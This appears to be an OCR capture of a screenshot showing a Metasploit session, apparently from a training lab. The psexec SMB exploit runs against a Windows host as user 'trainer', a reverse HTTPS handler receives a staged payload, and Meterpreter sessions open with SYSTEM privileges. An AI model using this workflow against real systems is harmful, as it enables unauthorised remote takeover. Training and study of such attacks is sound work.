 1 2 3 4 2 3
Shell No. 1
File Actions Edit View Help
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > exploit
[*] Started HTTPS reverse handler on https://10.100.10.104:4444
[*] 10.100.10.105:445 - Connecting to the server...
[*] 10.100.10.105:445 - Authenticating to 10.100.10.105:445 as user 'trainer'...
[*] 10.100.10.105:445 - Selecting PowerShell target
[*] 10.100.10.105:445 - Executing the payload...
[+] 10.100.10.105:445 - Service start timed out, OK if running a command or non-service executable...
[*] https://10.100.10.104:4444 handling request from 10.100.10.105; (UUID: whyxelvb) Staging x86 payload (176732 bytes) ..
.
[*] Meterpreter session 3 opened (10.100.10.104:4444 -> 127.0.0.1) at 2022-10-03 10:34:15 -0400
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ HERA 10.100.10.104:4444 -> 10.100.10.105:54553 (10.100.10.10
5)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ HERA 10.100.10.104:4444 -> 127.0.0.1 (10.100.10.105)
msf6 exploit(windows/smb/psexec) >
Spot Technologies